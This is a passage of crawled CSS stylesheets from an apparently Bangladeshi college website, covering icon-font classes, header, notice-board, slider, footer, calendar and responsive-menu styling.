	content: "\e085";
}
.flaticon-seo40:before {
	content: "\e086";
}
.flaticon-settings48:before {
	content: "\e087";
}
.flaticon-shopping159:before {
	content: "\e088";
}
.flaticon-sign20:before {
	content: "\e089";
}
.flaticon-slideshow:before {
	content: "\e08a";
}
.flaticon-smartphone53:before {
	content: "\e08b";
}
.flaticon-soldier:before {
	content: "\e08c";
}
.flaticon-soldier1:before {
	content: "\e08d";
}
.flaticon-soldiers1:before {
	content: "\e08e";
}
.flaticon-soldiers2:before {
	content: "\e08f";
}
.flaticon-speaker122:before {
	content: "\e090";
}
.flaticon-speechbubble1:before {
	content: "\e091";
}
.flaticon-speechbubble18:before {
	content: "\e092";
}
.flaticon-teacher17:before {
	content: "\e093";
}
.flaticon-test1:before {
	content: "\e094";
}
.flaticon-think:before {
	content: "\e095";
}
.flaticon-tie1:before {
	content: "\e096";
}
.flaticon-twitter:before {
	content: "\e097";
}
.flaticon-twitter1:before {
	content: "\e098";
}
.flaticon-two205:before {
	content: "\e099";
}
.flaticon-two398:before {
	content: "\e09a";
}
.flaticon-user82:before {
	content: "\e09b";
}
.flaticon-users6:before {
	content: "\e09c";
}
.flaticon-wallclock:before {
	content: "\e09d";
}
.flaticon-web62:before {
	content: "\e09e";
}
.flaticon-website17:before {
	content: "\e09f";
}
.flaticon-wireless29:before {
	content: "\e0a0";
}
.flaticon-youtube1:before {
	content: "\e0a1";
}
.flaticon-youtube35:before {
	content: "\e0a2";
}


--- FILE ---
content_type: text/css
request_url: http://gic.ac.bd/assets/css/style2.css
body_size: 5228
content:
#header-site-info {
  left: 20px;
  margin-bottom: 0;
  padding: 10px;
  position: absolute;
  top: 110px;
  z-index: 100;
}

/*@media screen and (max-width: 479px){
	#logo {
    display: block;
    margin: -57px 0px 10px 15px;
	}
}*/

#logo {
  display: block;
  margin: 0 0 10px 15px;
}

#logo img {
  display: block;
  width: 70px;
  height: auto;
}

#site-name-wrapper {
  float: left;
  padding: 10px 20px;
}
#site-name {
  font-size: 2vw;
  font-weight: bold;
  text-shadow: -1px -1px 10px #333, 1px -1px 10px #333, -1px 1px 10px #333,
    1px 1px 10px #333;
}

@media screen and (max-width: 479px){
  #logo {
    display: block;
    margin: -57px 0px 10px 15px;
  }

  #site-name {
    font-size: 25px;
    line-height: 30px;
  }

}
@media screen and (max-width: 767px){
  #logo {
    display: block;
    margin: -57px 0px 10px 15px;
  }

  #site-name {
    font-size: 25px;
  }

}

#site-name,
#slogan {
  display: block;
}

#slogan {
  font-size: 1.5em;
  text-shadow: -1px -1px 10px #333, 1px -1px 10px #333, -1px 1px 10px #333,
    1px 1px 10px #333;
  line-height: 1;
}

#site-name a:link,
#site-name a:visited,
#site-name a:hover,
#site-name a:active {
  text-decoration: none;
}
#site-name a,
#slogan {
  color: #ffffff;
}
#site-name a {
  outline: 0 none;
}

#notice-board {
  /*background: url("/themes/responsive_npf/images/welcome_grad.png") repeat-x scroll center bottom #EBEBEB;*/
  border: 1px solid #dddddd;
  font-size: 1em;
  padding: 0 0 10px 0;
  margin-bottom: 20px;
  background: #ffffff; /* Old browsers */
  background: -moz-linear-gradient(top, #ffffff 0%, #ebebeb 100%); /* FF3.6+ */
  background: -webkit-gradient(
    linear,
    left top,
    left bottom,
    color-stop(0%, #ffffff),
    color-stop(100%, #ebebeb)
  ); /* Chrome,Safari4+ */
  background: -webkit-linear-gradient(
    top,
    #ffffff 0%,
    #ebebeb 100%
  ); /* Chrome10+,Safari5.1+ */
  background: -o-linear-gradient(
    top,
    #ffffff 0%,
    #ebebeb 100%
  ); /* Opera 11.10+ */
  background: -ms-linear-gradient(top, #ffffff 0%, #ebebeb 100%); /* IE10+ */
  background: linear-gradient(to bottom, #ffffff 0%, #ebebeb 100%); /* W3C */
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#ebebeb',GradientType=0 ); /* IE6-9 */
}
#notice-board h2 {
  font-size: 1.5em;
}
#left-content {
}
#right-content {
}

#contents {
  margin: 20px 0;
}
#contents .block {
  width: 100%;
}
#contents .block > h5 {
  padding: 5px;
  font-size: 1.2em;
  overflow: hidden;
}
#contents .block > ul {
  padding: 10px 0;
  margin-left: 20px;
}
.bk-org {
  background-color: #3a6351 !important;
  color: #fff;
}

@media (min-width: 301px) and (max-width: 1400px) {
  .service-box {
    margin-left: 24px;
    border: 1px solid #dddddd;
    width: 326px;
  }
}

@media (min-width: 0px) and (max-width: 300px) {
  .service-box {
    margin-left: 24px;
    border: 1px solid #dddddd;
    width: 325px;
  }
}

.service-box:first-child {
  margin-left: 0;
}
.service-box h5 {
  font-size: 1.2em;
}

.rslides {
  margin: 0 auto 40px;
}

.rslides_tabs {
  list-style: none;
  padding: 0;
  background: rgba(0, 0, 0, 0.25);
  box-shadow: 0 0 1px rgba(255, 255, 255, 0.3), inset 0 0 5px rgba(0, 0, 0, 1);
  -moz-box-shadow: 0 0 1px rgba(255, 255, 255, 0.3),
    inset 0 0 5px rgba(0, 0, 0, 1);
  -webkit-box-shadow: 0 0 1px rgba(255, 255, 255, 0.3),
    inset 0 0 5px rgba(0, 0, 0, 1);
  font-size: 18px;
  list-style: none;
  margin: 0 auto 50px;
  max-width: 540px;
  padding: 10px 0;
  text-align: center;
  width: 100%;
}

.rslides_tabs li {
  display: inline;
  float: none;
  margin-right: 1px;
}

.rslides_tabs a {
  width: auto;
  line-height: 20px;
  padding: 9px 20px;
  height: auto;
  background: transparent;
  display: inline;
}

.rslides_tabs li:first-child {
  margin-left: 0;
}

.rslides_tabs .rslides_here a {
  background: rgba(255, 255, 255, 0.1);
  color: #fff;
  font-weight: bold;
}

.callbacks_container {
  /* margin-bottom: 50px;*/
  position: relative;
  float: left;
  width: 100%;
}

.callbacks {
  position: relative;
  list-style: none;
  overflow: hidden;
  width: 100%;
  padding: 0;
  margin: 0;
}

.callbacks li {
  position: absolute;
  width: 100%;
  left: 0;
  top: 0;
}

.callbacks img {
  display: block;
  position: relative;
  z-index: 1;
  height: auto;
  width: 100%;
  border: 0;
}

.callbacks .caption {
  display: block;
  position: absolute;
  z-index: 2;
  font-size: 1em;
  text-shadow: none;
  color: #fff;
  background: #000;
  background: rgba(0, 0, 0, 0.8);
  left: 0;
  right: 0;
  bottom: 0;
  padding: 5px 10px;
  margin: 0;
  max-width: none;
}

.callbacks_nav {
  position: absolute;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
  top: 52%;
  left: 0;
  opacity: 0.7;
  z-index: 3;
  text-indent: -9999px;
  overflow: hidden;
  text-decoration: none;
  height: 61px;
  width: 38px;
  background: transparent url("../images/icon/themes.gif") no-repeat left top;
  margin-top: -45px;
}

.callbacks_nav:active {
  opacity: 1;
}

.callbacks_nav.next {
  left: auto;
  background-position: right top;
  right: 0;
}

@media screen and (max-width: 600px) {
  h1 {
    font: 24px/50px "Helvetica Neue", Helvetica, Arial, sans-serif;
  }
  .callbacks_nav {
    top: 47%;
  }
}

/** Image slider Start **/

#slider,
#slider div.sliderInner {
  width: 960px;
  height: 196px;
}

#notice-board ul a {
  text-decoration: none;
}
#notice-board ul a:hover {
  text-decoration: underline;
}

#news-ticker ul a {
  text-decoration: none;
}
#news-ticker ul a:hover {
  text-decoration: underline;
}
/** Image slider End **/

/* Image Box Style */
.mainwrapper .box {
  background-color: #F4F2DE;
  border: 1px solid #E9B384;
  cursor: pointer;
  height: 200px;
  float: left;
  padding: 10px;
  position: relative;
  overflow: hidden;
  color: #000;
  /*width: 326px!important;*/
  -webkit-box-shadow: 1px 1px 1px 1px #ccc;
  -moz-box-shadow: 1px 1px 1px 1px #ccc;
  box-shadow: 1px 1px 1px 1px #ccc;
}
.mainwrapper .box h5 {
  padding: 3px 0;
}
.mainwrapper .box img {
  position: relative;
  left: 0;
  -webkit-transition: all 300ms ease-out;
  -moz-transition: all 300ms ease-out;
  -o-transition: all 300ms ease-out;
  -ms-transition: all 300ms ease-out;
  transition: all 300ms ease-out;
  float: left;
}

/* Caption Common Style */
.mainwrapper .box .caption {
  position: relative;
  color: #000;
  z-index: 100;
  -webkit-transition: all 300ms ease-out;
  -moz-transition: all 300ms ease-out;
  -o-transition: all 300ms ease-out;
  -ms-transition: all 300ms ease-out;
  transition: all 300ms ease-out;
  left: 0;
  padding: 0;
  margin: 0;
  float: left;
  width: 66%;
}
.mainwrapper .box .caption li {
  margin: 2px 0 0 20px;
  font-size: 1.2em;
  list-style-image: url("../images/icon/bullet_arrow.png");
}
.mainwrapper .box .caption li a {
  font-size: 0.9em;
  text-decoration: none;
  display: block;
}
.mainwrapper .box .caption li a:hover {
  text-decoration: underline;
}

/** right-side-bar block **/
.right-side-bar .block {
  margin-bottom: 10px;
  font-size: 12px;
}
.right-side-bar .block img,
p {
  float: none;
  margin: 0 5px 0 0;
}

.right-side-bar .block .title {
  font-weight: bold;
  margin-bottom: 10px;
}
.right-side-bar .block ul {
  margin: 0 !important;
}

/*=============== Start tt responsive 15-08-2015=======================*/
.right-side-bar .block ul li {
  background: url("../images/icon/bg_block_list.png") no-repeat
    scroll 0 0 rgba(0, 0, 0, 0);
  font-size: 120%;
  height: auto;
  list-style-type: none;
  margin-bottom: 5px;
  padding-left: 32px;
  padding-top: 0px;
  padding-bottom: 8px;
  background-position: left;
}
/*=============== Start tt responsive 15-08-2015=======================*/

.right-side-bar .block ul li a {
  font-size: 13px;
  text-decoration: none;
}
.right-side-bar .block ul li a:hover {
  text-decoration: underline;
}

.mzr-content {
  border-left: 1px solid #eee;
  border-right: 1px solid #eee;
  border-bottom: 1px solid #eee;
}

#domains {
  text-decoration: none;
  color: #fff;
  font-size: 1.2em;
}

#domain-list {
  background-color: #444;
}
.subdivision-box {
  height: auto !important;
  margin-left: 24px;
}
.subdivision-box.first {
  margin-left: 0;
}

#left-content table {
  width: 100%;
}
#left-content table thead tr {
  font-size: 1.2em;
  padding: 5px;
}

/*============ tt start responsive 6-8-2015 =================*/

.btn {
  background-image: linear-gradient(to bottom, #666, #a6a6a6);
  background-repeat: repeat-x;
  border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) #a2a2a2;
  padding: 0 5px;
  color: #fff;
  background-color: #a6a6a6;
}
#notice-board-ticker .btn,
#news-ticker .btn {
  color: #000;
}

.pagination li {
  background-image: linear-gradient(to bottom, #666, #a6a6a6);
  text-align: center;
}

.pagination li .btn {
  background-image: none !important;
}
.block .btn {
  color: #000;
}

/*============ tt End responsive 6-8-2015 =================*/
.btn:hover {
  color: #000 !important;
}
.right {
  float: right;
}

.notice-board-bg {
  background: url("../images/bg/welcome_grad.png") repeat-x
    scroll left top transparent;
  background-image: url("../images/bg/bg_notice_board.png");
  background-repeat: no-repeat;
  padding: 10px 0 20px 120px;
}
#notice-board-ticker {
  padding-right: 10px;
}
#notice-board-ticker li {
  margin-bottom: 5px;
}

.pagination {
  float: left;
  margin-top: 20px;
}
.pagination li {
  float: left;
  padding: 0px 5px;
  margin: 15px 0;
}

.pagination li a {
  font-size: 1.2em;
  padding: 5px 10px;
}

table.bordered > tbody > tr,
table.bordered > thead > tr {
  border: 1px #999 solid;
}
table.bordered td,
table.bordered th {
  padding-left: 10px;
  vertical-align: top;
  line-height: 1.2em;
  border: 1px solid #999;
}
table.bordered th {
  font-weight: bold;
}
table.bordered th u {
  font-weight: bold;
  line-height: 3em;
}

table.bordered table td:first-child {
  background-color: #eee;
  padding: 5px;
  font-weight: bold;
}

#printable_area > div {
  overflow: hidden;
}
table {
  clear: both;
}
td {
  box-sizing: border-box !important;
  padding: 5px !important;
  border: 1px solid #d8d8d8 !important;
}
#contents .block {
  overflow: hidden;
}

@media screen and (max-width: 767px) and (min-width: 480px) {
  #logo img {
    display: block;
    width: 50px;
    height: auto;
    float: left;
  }

  #site-name-wrapper {
    float: right;
    left: 50px;
    position: relative;
    top: -52px;
  }
}

@media screen and (max-width: 959px) and (min-width: 768px) {
  .container .twelve.columns {
    width: 748px;
  }
}

@media screen and (min-width: 480px) and (max-width: 767px) {
  .notice-board-bg {
    padding: 10px 0px 20px 100px;
  }
  #notice-board-ticker li {
    background: url("../images/icon/bullet_tick.png") no-repeat
      0px 5px transparent;
  }
  .right {
    bottom: 8px;
    position: relative;
  }
  #news .btn {
    position: relative;
    top: 17px;
  }
  #notice-board {
    width: 419px;
  }
  #news {
    width: 399px;
  }
  .container .six.columns {
    width: 399px !important;
  }
  .row {
    margin-bottom: 0px;
  }
  .six.columns {
    margin-bottom: 10px;
  }
}

@media screen and (max-width: 959px) {
  .slide-panel {
    top: 0px;
    left: 0px;
    position: relative !important;
    z-index: 1000;
    background-color: #333;
    height: 30px;
  }
  #search {
    width: 200px !important;
  }
  #lang_form {
    position: relative;
  }
}

.container .six.columns {
  width: 325px;
}

noscript {
  display: none;
}
td {
  vertical-align: top;
}

/*======== footer =========*/

#footer-menu {
  margin: 14px 0 0 20px !important;
}
.footer-credit {
  margin: 25px 20px 0 0 !important;
  width: 45%;
}
#footer-menu ul li {
  border-right: 1px dotted #d8d8d8;
  display: inline-block;
  padding: 5px 10px;
}
#footer-menu ul {
  float: left;
  width: 100%;
  margin-bottom: 0;
}
#footer-menu ul li a {
  color: #333;
  text-decoration: none;
}

#footer-menu ul li a:hover {
  background: none !important;
}
#footer-menu ul li:hover {
  background: #777 !important;
}

#footer-menu ul li:hover > #footer-menu ul li a {
  color: #fff !important;
}
#footer-menu {
  width: 50%;
  float: none;
}
#footer-menu ul li a {
  display: block;
}
.col0 a:hover {
  color: #000;
}

.meganizr li.col3 {
  display: inherit !important;
}
p {
  width: auto;
}
/* responsive tt */
@media screen and (max-width: 980px) {
  #left-content table {
    display: block;
    overflow-x: scroll;
    width: 100%;
  }
}

#domain-selector-panel {
  height: auto;
  min-height: 30px;
  padding: 10px 0;
}

.domain-selector {
  width: 250px;
  margin: 0 auto;
}

.slide-panel {
  top: 0;
  left: 0;
  z-index: 1000;
  width: 5px;
  position: absolute;
}

.content {
  z-index: 1000;
  overflow: hidden;
  text-align: left;
  background-color: #343434;
  height: 0;
  width: 100%;
  color: #fff;
}

.slide-panel-button {
  position: relative;
  width: 190px;
  z-index: 20;
  cursor: pointer;
  height: auto;
  padding: 0 5px;
  text-align: left;
}

.slide-panel-button:hover {
  color: #9f9d8e;
}

.slide-panel-button {
  cursor: pointer;
  color: #fff;
}

.slide-panel-button:hover {
  color: #9f9d8e;
}

.slide-panel-btns {
  width: 960px;
  margin: 0 auto;
}

/*.cabinet-portal-gov-bd .mainwrapper .box img {
	width: 100px
}*/

@media only screen and (min-width: 320px) and (max-width: 979px) {
  #jmenu .mzr-responsive {
    display: none;
  }
  #jmenu li.mzr-drop a.mzr-content {
    top: 0;
  }
}

.central-eservices .item_1 a {
  animation: blinker 1s linear infinite;
  color: red;
}

@keyframes blinker {
  50% {
    opacity: 0;
  }
}
#domain-list {
  padding: 5px;
}

#inputs > select,
#inputs > input {
  float: left;
  margin: 0 5px;
  padding: 0;
  width: 100px;
}

[class^="flaticon-"]:before,
[class*=" flaticon-"]:before,
[class^="flaticon-"]:after,
[class*=" flaticon-"]:after {
  display: inline;
  font-size: 0.9em;
  font-weight: normal;
  margin-right: 5px;
}

.cabinet-portal-gov-bd .meganizr > li > a {
  font-size: 20px;
}

#div-lang-sel {
  font-size: 18px;
  font-weight: bold;
  float: right;
}

#div-lang-sel span {
  text-decoration: none;
  background-color: #609513;
  padding: 0 5px;
  color: #fff;
  margin: 0;
}

#div-lang-sel a {
  text-decoration: none;
  padding: 0 5px;
  color: #fff;
  margin: 0;
}

#div-lang-sel a:hover {
  background-color: #34740e;
}

@media screen and (min-width: 800px) {
  #logo {
    display: inline-block !important;
    float: left;
  }
  #site-name-wrapper {
    line-height: 2;
  }
}

#selection_div {
  margin: 0 auto;
  width: 250px;
}

#selection_div div {
  margin: 0 5px;
}

#selection_div select {
  width: 80%;
  float: left;
  margin: 5px 0 0 0;
  padding: 0;
  position: relative;
  clear: both;
  display: block;
  overflow: hidden;
}

#selection_div a {
  float: left;
  color: #fff;
  margin: 5px;
}

.button_go {
  border: 1px solid #34740e;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  font-size: 12px;
  font-family: arial, helvetica, sans-serif;
  padding: 0 5px;
  text-decoration: none;
  display: inline-block;
  text-shadow: -1px -1px 0 rgba(0, 0, 0, 0.3);
  font-weight: bold;
  color: #ffffff;
  background-color: #4ba614;
  background-image: -webkit-gradient(
    linear,
    left top,
    left bottom,
    from(#4ba614),
    to(#008c00)
  );
  background-image: -webkit-linear-gradient(top, #4ba614, #008c00);
  background-image: -moz-linear-gradient(top, #4ba614, #008c00);
  background-image: -ms-linear-gradient(top, #4ba614, #008c00);
  background-image: -o-linear-gradient(top, #4ba614, #008c00);
  background-image: linear-gradient(to bottom, #4ba614, #008c00);
  filter: progid:DXImageTransform.Microsoft.gradient(GradientType=0,
		startColorstr=#4ba614, endColorstr=#008c00);
}

.button_go:hover {
  border: 1px solid #224b09;
  background-color: #36780f;
  background-image: -webkit-gradient(
    linear,
    left top,
    left bottom,
    from(#36780f),
    to(#005900)
  );
  background-image: -webkit-linear-gradient(top, #36780f, #005900);
  background-image: -moz-linear-gradient(top, #36780f, #005900);
  background-image: -ms-linear-gradient(top, #36780f, #005900);
  background-image: -o-linear-gradient(top, #36780f, #005900);
  background-image: linear-gradient(to bottom, #36780f, #005900);
  filter: progid:DXImageTransform.Microsoft.gradient(GradientType=0,
		startColorstr=#36780f, endColorstr=#005900);
}

.search-btn {
  border: 1px solid #34740e;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  font-size: 12px;
  font-family: arial, helvetica, sans-serif;
  padding: 0 5px;
  text-decoration: none;
  display: inline-block;
  margin: 0 15px 0 5px;
  color: #ffffff !important;
  background-color: #4ba614;
  background-image: -webkit-gradient(
    linear,
    left top,
    left bottom,
    from(#4ba614),
    to(#008c00)
  );
  background-image: -webkit-linear-gradient(top, #4ba614, #008c00);
  background-image: -moz-linear-gradient(top, #4ba614, #008c00);
  background-image: -ms-linear-gradient(top, #4ba614, #008c00);
  background-image: -o-linear-gradient(top, #4ba614, #008c00);
  background-image: linear-gradient(to bottom, #4ba614, #008c00);
  filter: progid:DXImageTransform.Microsoft.gradient(GradientType=0,
		startColorstr=#4ba614, endColorstr=#008c00);
}

.search-btn:hover {
  border: 1px solid #224b09;
  background-color: #36780f;
  background-image: -webkit-gradient(
    linear,
    left top,
    left bottom,
    from(#36780f),
    to(#005900)
  );
  background-image: -webkit-linear-gradient(top, #36780f, #005900);
  background-image: -moz-linear-gradient(top, #36780f, #005900);
  background-image: -ms-linear-gradient(top, #36780f, #005900);
  background-image: -o-linear-gradient(top, #36780f, #005900);
  background-image: linear-gradient(to bottom, #36780f, #005900);
  filter: progid:DXImageTransform.Microsoft.gradient(GradientType=0,
		startColorstr=#36780f, endColorstr=#005900);
}
.footer-credit {
  float: right;
  font-size: 0.8em;
  margin: 40px 20px 0 0;
  text-align: right;
}

.footer-credit ul li {
  margin: 0;
  padding: 0;
}

.footer-credit ul li,
a,
a:visited {
  color: #666;
  text-decoration: none;
}

.footer-credit ul li a:hover {
  text-decoration: underline;
}

#footer-menu {
  float: left;
  margin: 40px 0 0 20px;
}

#footer-menu ul li {
  float: left;
  border-left: solid 1px #ccc;
}

#footer-menu ul li:first-child {
  border-left: solid 1px #eee;
}

#footer-menu ul li a {
  padding: 5px;
  color: #000;
}

#footer-menu ul li a:hover {
  color: #fff;
  background: #000;
}

/*//media query*/

/** Mobile **/
@media only screen and (max-width: 767px),
  only screen and (max-device-width: 767px) {
  #div-lang > form {
    display: none;
  }
  .meganizr li.col3 {
    display: none;
  }
  .slide-panel-button .flaticon-menu10 {
    display: none;
  }
  .slide-panel-button,
  .slide-panel-button:hover {
    cursor: default;
    color: #fff;
  }
  .slide-panel-button {
    margin-top: 2px;
    font-size: 14px;
  }
}

.slide-panel-button {
  width: 250px !important;
}

.cabinet-portal-gov-bd .meganizr > li > a {
  font-size: 20px;
}

.ad-next,
.ad-prev {
  z-index: 10 !important;
}

.service-box {
  z-index: 10;
  cursor: inherit !important;
}

#share-buttons img {
  width: 35px;
  padding: 5px;
  border: 0;
  box-shadow: 0;
  display: inline;
}

.footer-credit {
  float: right;
  font-size: 0.8em;
  margin: 40px 20px 0 0;
  text-align: right;
}

.footer-credit ul li {
  margin: 0;
  padding: 0;
}

.footer-credit ul li,
a,
a:visited {
  color: #666;
  text-decoration: none;
}

.footer-credit ul li a:hover {
  text-decoration: underline;
}

#footer-menu {
  float: left;
  margin: 40px 0 0 20px;
}

#footer-menu ul li {
  float: left;
  border-left: solid 1px #ccc;
}

#footer-menu ul li:first-child {
  border-left: solid 1px #eee;
}

#footer-menu ul li a {
  padding: 5px;
  color: #000;
}

#footer-menu ul li a:hover {
  color: #fff;
  background: #000;
}

.mainmenu {
  z-index: 20;
  position: relative;
}

@media only screen and (max-width: 767px),
  only screen and (max-device-width: 767px) {
  #div-lang > form {
    display: none;
  }

  .meganizr li.col3 {
    display: none;
  }
}

#printable_area table {
  width: 100% !important;
}

.slide-panel-button {
  width: 150px !important;
}

.right-side-bar .block ul li {
  border-bottom: 1px solid transparent;
  border-image: linear-gradient(to right, #683091 0%, #3a6351 100%);
  border-image-slice: 1;
}

#div-lang > form input,
#div-lang > form button {
  display: none !important;
}

/*#div-lang{
    padding: 0;
    position: absolute;
    right: 0;
    top: 0;
    margin-top: 1px;
    width: 50px !important;
}*/


--- FILE ---
content_type: text/css
request_url: http://gic.ac.bd/assets/css/calendar/theme.css
body_size: 842
content:
.buttons-container {
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  align-items: center;
  margin-bottom: 10px;
  padding-bottom: 10px;
  border-bottom: 1px solid #eee;
}

.buttons-container .label-container {
  display: inline-block;
  -webkit-box-flex: 1;
  -moz-box-flex: 1;
  -webkit-flex: 1;
  -ms-flex: 1;
  flex: 1;
  text-align: center;
  text-transform: uppercase;
  font-weight: bold;
}

.year-dropdown {
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  border: none;
  font-size: inherit;
  font-weight: inherit;
  font-family: inherit;
  padding: 5px 20px;
}

.prev-button,
.next-button {
  background: transparent;
  border: none;
  padding: 10px;
  color: #ffffff;
}

.week {
  margin: 10px 0;
}

.week.highlight {
  border-radius: 5px;
}

.weeks-wrapper.header {
  border-bottom: 1px solid #eee;
}

.week .day.header {
  font-weight: bold;
  text-transform: uppercase;
  font-size: 120%;
}

.day span {
  display: inline-block;
  width: 40px;
  height: 40px;
  line-height: 40px;
  border-radius: 50%;
  vertical-align: middle;
}

.day.today span {
  position: relative;
  display: inline-block;
  font-size: 110%;
}

/* weekend */
.week:not(.start-on-monday) .day:first-child,
.week:not(.start-on-monday) .day:last-child {
  color: orange;
}

/* sunday */
.week:not(.start-on-monday) .day:first-child {
  color: red;
}

/* start on monday - weekend */
.week.start-on-monday .day:nth-child(6),
.week.start-on-monday .day:last-child {
  color: orange;
}

/* start on monday - sunday */
.week.start-on-monday .day:last-child {
  color: red;
}

.day.today span::after {
  content: "";
  position: absolute;
  bottom: 7px;
  left: 50%;
  transform: translateX(-50%);
  border-bottom: 2px solid orange;
  width: 10px;
  height: 1px;
}

.day.sunday span {
  color: #ff8a80;
}

.week .day.highlight span {
  /*color: #2196f3;*/
}

.week .day.selected span {
  background: red;
}

.week .day[disabled="disabled"] span {
  color: #ffffff;
  cursor: not-allowed;
}

.months-wrapper .month span {
  display: inline-block;
  padding: 10px;
  text-transform: capitalize;
  margin-bottom: 10px;
}

.special-buttons {
  text-align: center;
  border-top: 1px solid #eee;
  padding-top: 10px;
}

.today-button {
  margin: 0 auto;
  background: transparent;
  border: none;
  padding: 5px;
  color: #ffffff;
}

--- FILE ---
content_type: text/css
request_url: http://gic.ac.bd/assets/css/responsive.css
body_size: 2567
content:
/* Responsive Menu for ministry*/


@media only screen and (min-width:320px ) and (max-width:979px){

    #notice-board h2, #box-3 h4, #contents .block > h5, #printable_area h3, .meganizr > li > a{
      font-size: 14px !important;
      line-height: inherit!important;
    }
    #printable_area p, #printable_area p span, #printable_area div, #printable_area div span, td, th{
      font-size: 12px !important;
      line-height: 20px !important;
    }

    #printable_area p, #printable_area p span, #printable_area div, #printable_area div span{
        text-align: justify!important;
    }

    .container{
        overflow: hidden!important;
    }
	.meganizr > li > a{
		text-shadow:none!important;
	}
	.col0 a:hover{
		color:#fff!important;
        background-color: rgb(102,102,102);
	} 

    .meganizr > li > a:active, .meganizr > li > a {
      transition: none!important;
    }

    .meganizr > li > a {
      padding: 3px 15px;
    }
    .meganizr > li > div, .meganizr > li > ul, .meganizr > li > ul li > ul{
        padding: 0;
    }
    .mzr-content{
        padding-left: 10px !important;
    }


    #lang_form button, #lang_form{
        margin: 0;
    }
    .slide-panel-button {
        display: none !important;
    }

    /*====== Header ======*/

    #header-site-info{
        height: 30px;
    }
    .show-menu{
        display: block;
    }
    .show-menu .flaticon-menu10{
        border: 1px solid #fff;
        padding: 1px 0 0 4px;
    }
     .notice-board-bg {
      padding: 0 0 20px 10px;
      background: none;
    } 
    #notice-board h2 {
      margin-top: 5px;
    } 
    .meganizr{
        margin-top:
    }   

    /*======= Footer =====*/

    .footer-credit {
      margin: 5px 20px 0 0!important;
    }
    #contents {
      margin: 11px 0 0!important;
    }
    .footer-wrapper {
      float: left;
      height: auto;
    }

    #footer-menu ul li {
      line-height: inherit;
      padding: 5px;
      margin-bottom: 0;
    } 
    #footer p{
        float: none;
    }  
    #footer-menu ul li{
        margin: 0;
        padding: 0;
    } 

    /*========== content ==============*/
    #news{
        margin: 10px 0 !important;
    }
    #notice-board{
        margin-bottom: 0;
        margin-top: 0;
    }
    hr{
        margin: 5px 0;
    }
    #printable_area h3{
        margin-bottom: 0;
    }
    #print_btn_div{
        display: none;
    }
    #div-view-pagination-pm-speech div:nth-child(1){
        display: none;
    }
    .pagination {
      margin: 0;
    }
    table h1,table h2, table h3,table h4,table h5{
        text-align: justify!important;
    }
    table{
        margin-bottom: 20px;
    }
    iframe{
        height: 400px !important;
        margin-bottom: 12px;
    }
     .container{
        overflow: hidden!important;
    }   
    .pagination li a {
      font-size: 14px;
      padding: 0 7px;
    }   

    #notice-board{
        height: auto!important;
    } 
    .right-side-bar .block ul li{
        background-position: left!important;
    }


    .mzr-content{
        display: none;
    }

    /*============== NAV design ============ */
    .show-menu {
        background: #fafafa;
        color: #000;
    }
    .col0:hover{
        color: #fff;
    }   
    

    .show-menu {
        line-height: 31px;
        padding-left: 10px;
    }      
    .col0 a{
        display: block;
    }
    .mzr-drop a{
        display: block;
    }
    .meganizr li, .meganizr ul{
        margin-bottom: 1px;
    }
 
    .mzr-links li:hover{
        background: rgba(0,0,0,.5);
    }  

    .meganizr li{
        line-height: 25px;
    }
    .one-col h6{
        color: #fff;
        margin-top: 10px;
    }

    .show-menu {
      background-image: url("../images/icon/menu-icon.png") !important;
      background-repeat: no-repeat !important;
      margin-top: 10px;
      padding-left: 54px;
    }

    .mzr-content{
        border-right: none;
    }
    .show-menu i {
      background-color: #666;
      border-radius: 5px;
      color: #fff;
      padding: 7px 7px 7px 9px;
    }

    /*====== Bg color======*/

    .meganizr > li.col1:hover{ background-color:#fff ; color: #FF6600; }

    .meganizr > li.col2:hover{ background-color: #FFF; color: #C40A2A; }

    .meganizr > li.col3:hover{ background-color: #FFF; color: #84154D; }

    .meganizr > li.col4:hover {background-color: #FFF; color: #098346; }

    .meganizr > li.col5:hover{ background-color: #FFF; color: #1399BE; }

    .meganizr > li.col6:hover{ background-color: #FFF; color: #8768DE; } 

    .meganizr > li{
        height: auto;
    }

      /* Responsive Menu*/ 
    .mzr-responsive > li{
        width: 100%;
    }        
     .show-menu{
        display: block;
    }  
    .mzr-responsive{
        display: none;
    }        

    #footer-menu{
        width: 57%;
    }
    .footer-wrapper{
        width: 100%;
        overflow: hidden;
    }
    .footer-wrapper{
        height: auto;
    }
    #footer-menu ul{
        float: left;
    }
    .meganizr .drop-two-columns{
        width: 100%;
    }

    .meganizr {
      float: left;
      height: auto;
    }
    .mzr-content {
      border-top: none!important;
    }

    .updateText{
        float: left!important;
    }

    .mzr-responsive > li.mzr-drop {
      background-position:right 5px top 10px !important;
    }    
    .pagination li {
      float: left;
      margin: 10px 5px;
      padding: 5px;
      width: 30px;
    }

    
    #slogan {
        display: block;
    }
    #header-site-info {
      top: 150px;
    }
    .callbacks_container {
      min-height: 0!important;
    }

	
}
@media only screen and (min-width:320px ) and (max-width:480px){

    .show-menu{
        display: block;
    }
    .mzr-responsive{
        display:none;
    }

    .mzr-responsive{
        margin-top: 0px;
    }
    .mzr-content{
        width:99.49% !important;
    }    
    .mzr-responsive li{
        width:100%;
    }
    .drop-one-columns .one-col{
        width:95%!important;
    }   
    #footer-top { 
        line-height: 30px;
    }    

    /*======= Nav======*/
    .meganizr > li{height:auto;}
    .meganizr > li > div, .meganizr > li > ul, .meganizr > li > ul li > ul{position:relative;}
    .hidden{display:none;} 


     li.col1 .mzr-content, .mzr-drop .mzr-content{ border:none!important;}   
        
        /* Responsive Menu*/ 


	
    #footer-menu ul li{
        border:none!important;
    }
    /*================== Footer =========================*/
    #footer-menu ul li{
        width: 100%;
    }

    #slogan {
      font-size: 12px;
      margin-top: -5px;
      line-height: 14px;
    }  

   #div-lang form{
    margin-right: 3px;
   } 


}
@media only screen and (min-width:481px ) and (max-width:568px){
    .show-menu{
        display: block;
    }
    .mzr-responsive{
        display:none;
    }
    .menu-head{
        margin-bottom: 17px;
    }
    .mzr-responsive{
        margin-top: -1px;
    }
    .mzr-content{
        width:99.49% !important;
    } 
    .mzr-responsive li{
        width:100%;
    }
